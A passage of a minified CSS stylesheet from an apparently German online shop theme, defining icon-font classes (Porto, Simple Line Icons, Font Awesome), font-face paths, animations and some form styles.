icon-tag-percent:before{content:'\e907'}.porto-icon-console:before{content:'\e908'}.porto-icon-category-furniture:before{content:'\e909'}.porto-icon-category-garden:before{content:'\e90a'}.porto-icon-category-lanterns-lighting:before{content:'\e90b'}.porto-icon-category-mechanics:before{content:'\e90c'}.porto-icon-category-motorcycles:before{content:'\e90d'}.porto-icon-category-sound-video:before{content:'\e90e'}.porto-icon-category-steering:before{content:'\e90f'}.porto-icon-category-external-accessories:before{content:'\e910'}.porto-icon-category-fluids:before{content:'\e911'}.porto-icon-category-internal-accessories:before{content:'\e912'}.porto-icon-category-chains:before{content:'\e913'}.porto-icon-category-frames:before{content:'\e914'}.porto-icon-category-pedals:before{content:'\e915'}.porto-icon-category-saddle:before{content:'\e916'}.porto-icon-category-tools:before{content:'\e917'}.porto-icon-search-4:before{content:'\e918'}.porto-icon-secure-payment:before{content:'\e919'}.porto-icon-user-2:before{content:'\e91a'}.porto-icon-wishlist-2:before{content:'\e91b'}.porto-icon-gift2:before{content:'\e91c'}.porto-icon-edit:before{content:'\e91d'}.porto-icon-chef:before{content:'\e91e'}.porto-icon-smiling-girl:before{content:'\e91f'}.porto-icon-tshirt:before{content:'\e920'}.porto-icon-boy-broad-smile:before{content:'\e921'}.porto-icon-smiling-baby:before{content:'\e922'}.porto-icon-menu-button-of-three-lines-outline:before{content:'\e923'}.porto-icon-callin:before{content:'\e924'}.porto-icon-spinner:before{content:'\f110'}.porto-icon-sliders:before{content:'\f1de'}.porto-icon-shopping-basket:before{content:'\f291'}.porto-icon-long-arrow-alt-down:before{content:'\f309'}.porto-icon-long-arrow-alt-left:before{content:'\f30a'}.porto-icon-long-arrow-alt-right:before{content:'\f30b'}.porto-icon-long-arrow-alt-up:before{content:'\f30c'}.porto-icon-up-open:before{content:'\f800'}.porto-icon-right-open:before{content:'\f801'}.porto-icon-left-open:before{content:'\f802'}.porto-icon-down-open:before{content:'\f803'}.porto-icon-up-open-mini:before{content:'\f804'}.porto-icon-right-open-mini:before{content:'\f805'}.porto-icon-left-open-mini:before{content:'\f806'}.porto-icon-down-open-mini:before{content:'\f807'}.porto-icon-up-open-big:before{content:'\f808'}.porto-icon-right-open-big:before{content:'\f809'}.porto-icon-left-open-big:before{content:'\f80a'}.porto-icon-down-open-big:before{content:'\f80b'}.porto-icon-up-open-huge:before{content:'\f80c'}.porto-icon-right-open-huge:before{content:'\f80d'}.porto-icon-left-open-huge:before{content:'\f80e'}.porto-icon-down-open-huge:before{content:'\f80f'}.porto-icon-basket:before{content:'\f814'}.porto-icon-mini-cart:before{content:'\f815'}.porto-icon-heart:before{content:'\f816'}.porto-icon-search:before{content:'\f818'}.porto-icon-cancel-2:before{content:'\f819'}.porto-icon-cancel-mini:before{content:'\f81a'}.porto-icon-up-dir:before{content:'\f820'}.porto-icon-right-dir:before{content:'\f821'}.porto-icon-left-dir:before{content:'\f822'}.porto-icon-down-dir:before{content:'\f823'}.porto-icon-phone:before{content:'\f824'}.porto-icon-pencil:before{content:'\f825'}.porto-icon-pencil-mini:before{content:'\f826'}.porto-icon-menu:before{content:'\f827'}.porto-icon-location:before{content:'\f828'}.porto-icon-mail:before{content:'\f829'}.porto-icon-clock:before{content:'\f82a'}.porto-icon-ok:before{content:'\f82b'}.porto-icon-plus-squared-alt:before{content:'\f82c'}.porto-icon-minus-squared-alt:before{content:'\f82d'}.porto-icon-plus-squared:before{content:'\f82e'}.porto-icon-minus-squared:before{content:'\f82f'}.porto-icon-truck:before{content:'\f830'}.porto-icon-dollar:before{content:'\f831'}.porto-icon-lifebuoy:before{content:'\f832'}.porto-icon-facebook:before{content:'\f833'}.porto-icon-twitter:before{content:'\f834'}.porto-icon-linkedin-squared:before{content:'\f835'}.porto-icon-pinterest:before{content:'\f836'}.porto-icon-gplus:before{content:'\f837'}.porto-icon-youtube:before{content:'\f838'}.porto-icon-th:before{content:'\f839'}.porto-icon-th-list:before{content:'\f83a'}.porto-icon-chart-bar:before{content:'\f83b'}.porto-icon-heart-empty:before{content:'\f83c'}.porto-icon-instagram:before{content:'\f83d'}.porto-icon-up:before{content:'\f840'}.porto-icon-right:before{content:'\f841'}.porto-icon-down:before{content:'\f842'}.porto-icon-left:before{content:'\f843'}.porto-icon-star:before{content:'\f844'}.porto-icon-star-empty:before{content:'\f845'}.porto-icon-ok-circled:before{content:'\f846'}.porto-icon-cancel-circled:before{content:'\f847'}.porto-icon-help-circled:before{content:'\f848'}.porto-icon-info-circled:before{content:'\f849'}.porto-icon-attention:before{content:'\f84a'}.porto-icon-mobile:before{content:'\f84b'}.porto-icon-mail-alt:before{content:'\f84c'}.porto-icon-skype:before{content:'\f84d'}.porto-icon-doc:before{content:'\f84e'}.porto-icon-user:before{content:'\f850'}.porto-icon-help:before{content:'\f851'}.porto-icon-info:before{content:'\f852'}.porto-icon-help-circled-alt:before{content:'\f853'}.porto-icon-info-circled-alt:before{content:'\f854'}.porto-icon-chevron-left:before{content:'\f855'}.porto-icon-chevron-right:before{content:'\f856'}.porto-icon-reply:before{content:'\f857'}.porto-icon-paper-plane:before{content:'\f858'}.porto-icon-magnify:before{content:'\f859'}.porto-icon-zoom-in:before{content:'\f85a'}.porto-icon-zoom-out:before{content:'\f85b'}.porto-icon-chat:before{content:'\f860'}.porto-icon-folder:before{content:'\f861'}.porto-icon-folder-open:before{content:'\f862'}.porto-icon-tag:before{content:'\f863'}.porto-icon-tags:before{content:'\f864'}.porto-icon-calendar:before{content:'\f865'}.porto-icon-circle-empty:before{content:'\f870'}.porto-icon-shirt:before{content:'\f871'}.porto-icon-computer:before{content:'\f872'}.porto-icon-toys:before{content:'\f873'}.porto-icon-garden:before{content:'\f874'}.porto-icon-couch:before{content:'\f875'}.porto-icon-sports:before{content:'\f876'}.porto-icon-gift:before{content:'\f877'}.porto-icon-eye:before{content:'\f878'}.porto-icon-export:before{content:'\f879'}.porto-icon-bag-4:before{content:'\f87a'}.porto-icon-search-3:before{content:'\f87b'}.porto-icon-check:before{content:'\f87c'}.porto-icon-check-empty:before{content:'\f87d'}.porto-icon-search-2:before{content:'\f880'}.porto-icon-bag-1:before{content:'\f881'}.porto-icon-plus:before{content:'\f882'}.porto-icon-minus:before{content:'\f883'}@font-face{font-family:'simple-line-icons';src:url('../../frontend/MGO/default/de_DE/simple-line-icons/fonts/Simple-Line-Icons.eot?v=2.4.0');src:url('../../frontend/MGO/default/de_DE/simple-line-icons/fonts/Simple-Line-Icons.eot?v=2.4.0#iefix') format('embedded-opentype'),url('../../frontend/MGO/default/de_DE/simple-line-icons/fonts/Simple-Line-Icons.woff2?v=2.4.0') format('woff2'),url('../../frontend/MGO/default/de_DE/simple-line-icons/fonts/Simple-Line-Icons.ttf?v=2.4.0') format('truetype'),url('../../frontend/MGO/default/de_DE/simple-line-icons/fonts/Simple-Line-Icons.woff?v=2.4.0') format('woff'),url('../../frontend/MGO/default/de_DE/simple-line-icons/fonts/Simple-Line-Icons.svg?v=2.4.0#simple-line-icons') format('svg');font-weight:400;font-style:normal}[class^=Simple-Line-Icons-],[class*=" Simple-Line-Icons-"]{font-family:'Simple-Line-Icons'!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.Simple-Line-Icons-user:before{content:"\e005"}.Simple-Line-Icons-people:before{content:"\e001"}.Simple-Line-Icons-user-female:before{content:"\e000"}.Simple-Line-Icons-user-follow:before{content:"\e002"}.Simple-Line-Icons-user-following:before{content:"\e003"}.Simple-Line-Icons-user-unfollow:before{content:"\e004"}.Simple-Line-Icons-login:before{content:"\e066"}.Simple-Line-Icons-logout:before{content:"\e065"}.Simple-Line-Icons-emotsmile:before{content:"\e021"}.Simple-Line-Icons-phone:before{content:"\e600"}.Simple-Line-Icons-call-end:before{content:"\e048"}.Simple-Line-Icons-call-in:before{content:"\e047"}.Simple-Line-Icons-call-out:before{content:"\e046"}.Simple-Line-Icons-map:before{content:"\e033"}.Simple-Line-Icons-location-pin:before{content:"\e096"}.Simple-Line-Icons-direction:before{content:"\e042"}.Simple-Line-Icons-directions:before{content:"\e041"}.Simple-Line-Icons-compass:before{content:"\e045"}.Simple-Line-Icons-layers:before{content:"\e034"}.Simple-Line-Icons-menu:before{content:"\e601"}.Simple-Line-Icons-list:before{content:"\e067"}.Simple-Line-Icons-options-vertical:before{content:"\e602"}.Simple-Line-Icons-options:before{content:"\e603"}.Simple-Line-Icons-arrow-down:before{content:"\e604"}.Simple-Line-Icons-arrow-left:before{content:"\e605"}.Simple-Line-Icons-arrow-right:before{content:"\e606"}.Simple-Line-Icons-arrow-up:before{content:"\e607"}.Simple-Line-Icons-arrow-up-circle:before{content:"\e078"}.Simple-Line-Icons-arrow-left-circle:before{content:"\e07a"}.Simple-Line-Icons-arrow-right-circle:before{content:"\e079"}.Simple-Line-Icons-arrow-down-circle:before{content:"\e07b"}.Simple-Line-Icons-check:before{content:"\e080"}.Simple-Line-Icons-clock:before{content:"\e081"}.Simple-Line-Icons-plus:before{content:"\e095"}.Simple-Line-Icons-minus:before{content:"\e615"}.Simple-Line-Icons-close:before{content:"\e082"}.Simple-Line-Icons-event:before{content:"\e619"}.Simple-Line-Icons-exclamation:before{content:"\e617"}.Simple-Line-Icons-organization:before{content:"\e616"}.Simple-Line-Icons-trophy:before{content:"\e006"}.Simple-Line-Icons-screen-smartphone:before{content:"\e010"}.Simple-Line-Icons-screen-desktop:before{content:"\e011"}.Simple-Line-Icons-plane:before{content:"\e012"}.Simple-Line-Icons-notebook:before{content:"\e013"}.Simple-Line-Icons-mustache:before{content:"\e014"}.Simple-Line-Icons-mouse:before{content:"\e015"}.Simple-Line-Icons-magnet:before{content:"\e016"}.Simple-Line-Icons-energy:before{content:"\e020"}.Simple-Line-Icons-disc:before{content:"\e022"}.Simple-Line-Icons-cursor:before{content:"\e06e"}.Simple-Line-Icons-cursor-move:before{content:"\e023"}.Simple-Line-Icons-crop:before{content:"\e024"}.Simple-Line-Icons-chemistry:before{content:"\e026"}.Simple-Line-Icons-speedometer:before{content:"\e007"}.Simple-Line-Icons-shield:before{content:"\e00e"}.Simple-Line-Icons-screen-tablet:before{content:"\e00f"}.Simple-Line-Icons-magic-wand:before{content:"\e017"}.Simple-Line-Icons-hourglass:before{content:"\e018"}.Simple-Line-Icons-graduation:before{content:"\e019"}.Simple-Line-Icons-ghost:before{content:"\e01a"}.Simple-Line-Icons-game-controller:before{content:"\e01b"}.Simple-Line-Icons-fire:before{content:"\e01c"}.Simple-Line-Icons-eyeglass:before{content:"\e01d"}.Simple-Line-Icons-envelope-open:before{content:"\e01e"}.Simple-Line-Icons-envelope-letter:before{content:"\e01f"}.Simple-Line-Icons-bell:before{content:"\e027"}.Simple-Line-Icons-badge:before{content:"\e028"}.Simple-Line-Icons-anchor:before{content:"\e029"}.Simple-Line-Icons-wallet:before{content:"\e02a"}.Simple-Line-Icons-vector:before{content:"\e02b"}.Simple-Line-Icons-speech:before{content:"\e02c"}.Simple-Line-Icons-puzzle:before{content:"\e02d"}.Simple-Line-Icons-printer:before{content:"\e02e"}.Simple-Line-Icons-present:before{content:"\e02f"}.Simple-Line-Icons-playlist:before{content:"\e030"}.Simple-Line-Icons-pin:before{content:"\e031"}.Simple-Line-Icons-picture:before{content:"\e032"}.Simple-Line-Icons-handbag:before{content:"\e035"}.Simple-Line-Icons-globe-alt:before{content:"\e036"}.Simple-Line-Icons-globe:before{content:"\e037"}.Simple-Line-Icons-folder-alt:before{content:"\e039"}.Simple-Line-Icons-folder:before{content:"\e089"}.Simple-Line-Icons-film:before{content:"\e03a"}.Simple-Line-Icons-feed:before{content:"\e03b"}.Simple-Line-Icons-drop:before{content:"\e03e"}.Simple-Line-Icons-drawer:before{content:"\e03f"}.Simple-Line-Icons-docs:before{content:"\e040"}.Simple-Line-Icons-doc:before{content:"\e085"}.Simple-Line-Icons-diamond:before{content:"\e043"}.Simple-Line-Icons-cup:before{content:"\e044"}.Simple-Line-Icons-calculator:before{content:"\e049"}.Simple-Line-Icons-bubbles:before{content:"\e04a"}.Simple-Line-Icons-briefcase:before{content:"\e04b"}.Simple-Line-Icons-book-open:before{content:"\e04c"}.Simple-Line-Icons-basket-loaded:before{content:"\e04d"}.Simple-Line-Icons-basket:before{content:"\e04e"}.Simple-Line-Icons-bag:before{content:"\e04f"}.Simple-Line-Icons-action-undo:before{content:"\e050"}.Simple-Line-Icons-action-redo:before{content:"\e051"}.Simple-Line-Icons-wrench:before{content:"\e052"}.Simple-Line-Icons-umbrella:before{content:"\e053"}.Simple-Line-Icons-trash:before{content:"\e054"}.Simple-Line-Icons-tag:before{content:"\e055"}.Simple-Line-Icons-support:before{content:"\e056"}.Simple-Line-Icons-frame:before{content:"\e038"}.Simple-Line-Icons-size-fullscreen:before{content:"\e057"}.Simple-Line-Icons-size-actual:before{content:"\e058"}.Simple-Line-Icons-shuffle:before{content:"\e059"}.Simple-Line-Icons-share-alt:before{content:"\e05a"}.Simple-Line-Icons-share:before{content:"\e05b"}.Simple-Line-Icons-rocket:before{content:"\e05c"}.Simple-Line-Icons-question:before{content:"\e05d"}.Simple-Line-Icons-pie-chart:before{content:"\e05e"}.Simple-Line-Icons-pencil:before{content:"\e05f"}.Simple-Line-Icons-note:before{content:"\e060"}.Simple-Line-Icons-loop:before{content:"\e064"}.Simple-Line-Icons-home:before{content:"\e069"}.Simple-Line-Icons-grid:before{content:"\e06a"}.Simple-Line-Icons-graph:before{content:"\e06b"}.Simple-Line-Icons-microphone:before{content:"\e063"}.Simple-Line-Icons-music-tone-alt:before{content:"\e061"}.Simple-Line-Icons-music-tone:before{content:"\e062"}.Simple-Line-Icons-earphones-alt:before{content:"\e03c"}.Simple-Line-Icons-earphones:before{content:"\e03d"}.Simple-Line-Icons-equalizer:before{content:"\e06c"}.Simple-Line-Icons-like:before{content:"\e068"}.Simple-Line-Icons-dislike:before{content:"\e06d"}.Simple-Line-Icons-control-start:before{content:"\e06f"}.Simple-Line-Icons-control-rewind:before{content:"\e070"}.Simple-Line-Icons-control-play:before{content:"\e071"}.Simple-Line-Icons-control-pause:before{content:"\e072"}.Simple-Line-Icons-control-forward:before{content:"\e073"}.Simple-Line-Icons-control-end:before{content:"\e074"}.Simple-Line-Icons-volume-1:before{content:"\e09f"}.Simple-Line-Icons-volume-2:before{content:"\e0a0"}.Simple-Line-Icons-volume-off:before{content:"\e0a1"}.Simple-Line-Icons-calendar:before{content:"\e075"}.Simple-Line-Icons-bulb:before{content:"\e076"}.Simple-Line-Icons-chart:before{content:"\e077"}.Simple-Line-Icons-ban:before{content:"\e07c"}.Simple-Line-Icons-bubble:before{content:"\e07d"}.Simple-Line-Icons-camrecorder:before{content:"\e07e"}.Simple-Line-Icons-camera:before{content:"\e07f"}.Simple-Line-Icons-cloud-download:before{content:"\e083"}.Simple-Line-Icons-cloud-upload:before{content:"\e084"}.Simple-Line-Icons-envelope:before{content:"\e086"}.Simple-Line-Icons-eye:before{content:"\e087"}.Simple-Line-Icons-flag:before{content:"\e088"}.Simple-Line-Icons-heart:before{content:"\e08a"}.Simple-Line-Icons-info:before{content:"\e08b"}.Simple-Line-Icons-key:before{content:"\e08c"}.Simple-Line-Icons-link:before{content:"\e08d"}.Simple-Line-Icons-lock:before{content:"\e08e"}.Simple-Line-Icons-lock-open:before{content:"\e08f"}.Simple-Line-Icons-magnifier:before{content:"\e090"}.Simple-Line-Icons-magnifier-add:before{content:"\e091"}.Simple-Line-Icons-magnifier-remove:before{content:"\e092"}.Simple-Line-Icons-paper-clip:before{content:"\e093"}.Simple-Line-Icons-paper-plane:before{content:"\e094"}.Simple-Line-Icons-power:before{content:"\e097"}.Simple-Line-Icons-refresh:before{content:"\e098"}.Simple-Line-Icons-reload:before{content:"\e099"}.Simple-Line-Icons-settings:before{content:"\e09a"}.Simple-Line-Icons-star:before{content:"\e09b"}.Simple-Line-Icons-symbol-female:before{content:"\e09c"}.Simple-Line-Icons-symbol-male:before{content:"\e09d"}.Simple-Line-Icons-target:before{content:"\e09e"}.Simple-Line-Icons-credit-card:before{content:"\e025"}.Simple-Line-Icons-paypal:before{content:"\e608"}.Simple-Line-Icons-social-tumblr:before{content:"\e00a"}.Simple-Line-Icons-social-twitter:before{content:"\e009"}.Simple-Line-Icons-social-facebook:before{content:"\e00b"}.Simple-Line-Icons-social-instagram:before{content:"\e609"}.Simple-Line-Icons-social-linkedin:before{content:"\e60a"}.Simple-Line-Icons-social-pinterest:before{content:"\e60b"}.Simple-Line-Icons-social-github:before{content:"\e60c"}.Simple-Line-Icons-social-google:before{content:"\e60d"}.Simple-Line-Icons-social-reddit:before{content:"\e60e"}.Simple-Line-Icons-social-skype:before{content:"\e60f"}.Simple-Line-Icons-social-dribbble:before{content:"\e00d"}.Simple-Line-Icons-social-behance:before{content:"\e610"}.Simple-Line-Icons-social-foursqare:before{content:"\e611"}.Simple-Line-Icons-social-soundcloud:before{content:"\e612"}.Simple-Line-Icons-social-spotify:before{content:"\e613"}.Simple-Line-Icons-social-stumbleupon:before{content:"\e614"}.Simple-Line-Icons-social-youtube:before{content:"\e008"}.Simple-Line-Icons-social-dropbox:before{content:"\e00c"}.Simple-Line-Icons-social-vkontakte:before{content:"\e618"}.Simple-Line-Icons-social-steam:before{content:"\e620"}.animate-spin{-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;-webkit-animation:spin 2s infinite linear;animation:spin 2s infinite linear;display:inline-block}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-webkit-keyframes spin{0%{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-o-keyframes spin{0%{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@-ms-keyframes spin{0%{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes spin{0%{-moz-transform:rotate(0deg);-o-transform:rotate(0deg);-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-moz-transform:rotate(359deg);-o-transform:rotate(359deg);-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'Font Awesome 6 Brands';font-style:normal;font-weight:normal;font-display:auto;src:url("../../frontend/MGO/default/de_DE/font-awesome/fonts/fa-brands-400.eot");src:url("../../frontend/MGO/default/de_DE/font-awesome/fonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),url("../../frontend/MGO/default/de_DE/font-awesome/fonts/fa-brands-400.woff2") format("woff2"),url("../../frontend/MGO/default/de_DE/font-awesome/fonts/fa-brands-400.woff") format("woff"),url("../../frontend/MGO/default/de_DE/font-awesome/fonts/fa-brands-400.ttf") format("truetype"),url("../../frontend/MGO/default/de_DE/font-awesome/fonts/fa-brands-400.svg#fontawesome") format("svg")}.fab{font-family:'Font Awesome 6 Brands'}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:400;font-display:auto;src:url("../../frontend/MGO/default/de_DE/font-awesome/fonts/fa-regular-400.eot");src:url("../../frontend/MGO/default/de_DE/font-awesome/fonts/fa-regular-400.eot?#iefix") format("embedded-opentype"),url("../../frontend/MGO/default/de_DE/font-awesome/fonts/fa-regular-400.woff2") format("woff2"),url("../../frontend/MGO/default/de_DE/font-awesome/fonts/fa-regular-400.woff") format("woff"),url("../../frontend/MGO/default/de_DE/font-awesome/fonts/fa-regular-400.ttf") format("truetype"),url("../../frontend/MGO/default/de_DE/font-awesome/fonts/fa-regular-400.svg#fontawesome") format("svg")}.far{font-family:'Font Awesome 5 Free';font-weight:400}@font-face{font-family:'Font Awesome 5 Free';font-style:normal;font-weight:900;font-display:auto;src:url("../../frontend/MGO/default/de_DE/font-awesome/fonts/fa-solid-900.eot");src:url("../../frontend/MGO/default/de_DE/font-awesome/fonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),url("../../frontend/MGO/default/de_DE/font-awesome/fonts/fa-solid-900.woff2") format("woff2"),url("../../frontend/MGO/default/de_DE/font-awesome/fonts/fa-solid-900.woff") format("woff"),url("../../frontend/MGO/default/de_DE/font-awesome/fonts/fa-solid-900.ttf") format("truetype"),url("../../frontend/MGO/default/de_DE/font-awesome/fonts/fa-solid-900.svg#fontawesome") format("svg")}.fa,.fas{font-family:'Font Awesome 5 Free';font-weight:900}
.fa,.fas,.far,.fal,.fab{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid 0.08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fas.fa-pull-left,.far.fa-pull-left,.fal.fa-pull-left,.fab.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fas.fa-pull-right,.far.fa-pull-right,.fal.fa-pull-right,.fab.fa-pull-right{margin-left:.3em}.fa-spin{animation:fa-spin 2s infinite linear}.fa-pulse{animation:fa-spin 1s infinite steps(8)}@keyframes fa-spin{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(1, -1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";transform:scale(-1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-flip-both{filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-search:before{content:"\f002"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th:before{content:"\f00a"}.fa-check:before{content:"\f00c"}.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-cog:before{content:"\f013"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-adjust:before{content:"\f042"}.fa-play:before{content:"\f04b"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-share:before{content:"\f064"}.fa-plus:before{content:"\f067"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-comment:before{content:"\f075"}.fa-chevron-up:before{content:"\f077"}.fa-chevron-down:before{content:"\f078"}.fa-shopping-cart:before{content:"\f07a"}.fa-folder-open:before{content:"\f07c"}.fa-cogs:before{content:"\f085"}.fa-comments:before{content:"\f086"}.fa-trophy:before{content:"\f091"}.fa-phone:before{content:"\f095"}.fa-rss:before{content:"\f09e"}.fa-globe:before{content:"\f0ac"}.fa-users:before{content:"\f0c0"}.fa-link:before{content:"\f0c1"}.fa-bars:before{content:"\f0c9"}.fa-truck:before{content:"\f0d1"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-envelope:before{content:"\f0e0"}.fa-bolt:before{content:"\f0e7"}.fa-coffee:before{content:"\f0f4"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angle-down:before{content:"\f107"}.fa-desktop:before{content:"\f108"}.fa-spinner:before{content:"\f110"}.fa-code:before{content:"\f121"}.fa-location-arrow:before{content:"\f124"}.fa-exclamation:before{content:"\f12a"}.fa-puzzle-piece:before{content:"\f12e"}.fa-rocket:before{content:"\f135"}.fa-bullseye:before{content:"\f140"}.fa-dollar-sign:before{content:"\f155"}.fa-file:before{content:"\f15b"}.fa-thumbs-up:before{content:"\f164"}.fa-paper-plane:before{content:"\f1d8"}.fa-share-alt:before{content:"\f1e0"}.fa-paint-brush:before{content:"\f1fc"}.fa-user-plus:before{content:"\f234"}.fa-sync-alt:before{content:"\f2f1"}.fa-pencil-alt:before{content:"\f303"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-external-link-alt:before{content:"\f35d"}.fa-cloud-download-alt:before{content:"\f381"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-mobile-alt:before{content:"\f3cd"}.fa-reply:before{content:"\f3e5"}.fa-tablet-alt:before{content:"\f3fa"}.fa-filter:before{content:"\f0b0"}.fa-music:before{content:"\f001"}.fa-quote-left:before{content:"\f10d"}.fa-camera-retro:before{content:"\f083"}.fa-file-alt:before{content:"\f15c"}.fa-times-circle:before{content:"\f057"}.fa-plus-square:before{content:"\f0fe"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-caret-up:before{content:"\f0d8"}.fa-caret-down:before{content:"\f0d7"}.fa-minus:before{content:"\f068"}.fa-sliders-h:before{content:"\f1de"}.fa-clock:before{content:"\f017"}.fa-image:before{content:"\f03e"}.fa-edit:before{content:"\f044"}.fa-calendar-alt:before{content:"\f073"}.fa-folder:before{content:"\f07b"}.fa-chart-bar:before{content:"\f080"}.fa-bell:before{content:"\f0f3"}.fa-circle:before{content:"\f111"}.fa-calendar:before{content:"\f133"}.fa-dot-circle:before{content:"\f192"}.fa-life-ring:before{content:"\f1cd"}.fa-object-group:before{content:"\f247"}.fa-check-square:before{content:"\f14a"}.fa-twitter-square:before{content:"\f081"}.fa-facebook-square:before{content:"\f082"}.fa-linkedin:before{content:"\f08c"}.fa-twitter:before{content:"\f099"}.fa-x-twitter:before{content:"\e61b"}.fa-pinterest:before{content:"\f0d2"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-plus-g:before{content:"\f0d5"}.fa-linkedin-in:before{content:"\f0e1"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-tumblr:before{content:"\f173"}.fa-skype:before{content:"\f17e"}.fa-vk:before{content:"\f189"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-yelp:before{content:"\f1e9"}.fa-whatsapp:before{content:"\f232"}.fa-vimeo-v:before{content:"\f27d"}.fa-facebook-f:before{content:"\f39e"}.fa-telegram-plane:before{content:"\f3fe"}.fa-youtube-square:before{content:"\f431"}
.uppy-Dashboard-progressindicators,.uppy-Dashboard-close,.uppy-Dashboard-dropFilesHereHint,.uppy-Dashboard-inner{display:none}.image.image-placeholder #fileUploader{border:500px solid transparent;bottom:0;cursor:pointer;font-size:10em;height:100%;left:0;opacity:0;position:absolute;right:0;top:0;width:100%;z-index:3}.cr_header{text-align:center;background:0 0 !important}.cr_body label,.cr_body .label{float:none;clear:both;display:inline-block;width:auto;margin-top:8px;text-align:left;font-weight:700;position:relative}.cr_body .no-label{font-weight:400}.cr_body #editable_content{padding:20px}.editable-content{padding:20px}.cr_button{display:inline-block;width:auto;white-space:nowrap;height:32px;margin:5px 5px 0 0;padding:0 22px;text-decoration:none;text-align:center;font-weight:700;font-style:normal;font-size:15px;line-height:32px;cursor:pointer;border:0;-moz-border-radius:4px;border-radius:4px;-webkit-border-radius:4px;vertical-align:top}.cr_button:hover,.cr_button-small:hover{opacity:.7;filter:alpha(opacity=70)}.powered{padding:20px 0;width:560px;margin:0 auto}.cr_ipe_item label{line-height:150%;font-size:14px}.cr_ipe_item textarea{background:none repeat scroll 0 0 #fff;border-radius:3px;border:1px solid #ccc;font-size:16px}.cr_ipe_item input{background:none repeat scroll 0 0 #fff;border-radius:3px;border:1px solid #ccc;font-size:16px}.cr_ipe_item 